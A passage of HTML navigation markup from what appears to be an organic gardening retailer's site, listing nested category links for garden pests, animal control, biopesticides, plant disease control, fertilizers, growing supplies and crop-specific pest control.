   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li class="active">
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
